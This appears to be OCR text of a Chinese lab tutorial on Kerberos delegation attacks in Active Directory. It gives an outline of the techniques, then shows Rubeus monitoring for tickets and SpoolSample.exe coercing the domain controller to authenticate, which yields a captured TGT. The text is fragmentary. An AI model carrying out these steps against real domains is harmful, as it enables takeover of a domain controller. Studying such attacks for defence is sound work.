 大纲
adfind
ldapsearch
筛选约束性委派的主机或服务账
户
powershell脚本
adfind
ldapsearch
筛选基于资源约束委派的主机或
服务账户
adfind
leapsearch
查看某账户是否具有委派性
域委派攻击
非约束委派攻击
诱使域管理员访问机器
结合打印机漏洞攻击
约束性委派攻击
使用impacket攻击
使用kekeo攻击
约束性委派攻击抓包分析
1: AS-REQ
2: AS-REP
3: TGS-REQ
4: TGS-REP
5: TGS-REQ
6: TGS-REP
基于资源的约束性委派攻击
基于资源的约束委派攻击实现
本地权限提升
RUBEUS
漏洞银行BUGBA
bili
大咖面对面
v1.5.0
[*] Action: TGT Monitoring
[*] Target user     : AD01$
[*] Monitoring every 1 seconds for new TGTs
然后在Win7上使用打印机服务漏洞攻击域控AD01，使其强制回连认证我们的win7主机
SpoolSample.exe AD01 win7
C:\Users\hack\Desktop>SpoolSample.exe AD01 win7
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\AD01, CaptureServer: \\win7
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1722 - RPC ???????
可以看到我们的Rubeus已经收到来自AD01的base64的TGT认购权证了。
[*] Action: TGT Monitoring
[*] Target user     : AD01$
[*] Monitoring every 1 seconds for new TGTs
[*] 2021/8/11 13:45:59 UTC - Found new TGT:
User : AD01$@XIE.COM
StartTime : 2021/8/11 19:25:45
EndTime : 2021/8/12 5:25:25
RenewTill : 2021/8/18 19:25:25
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :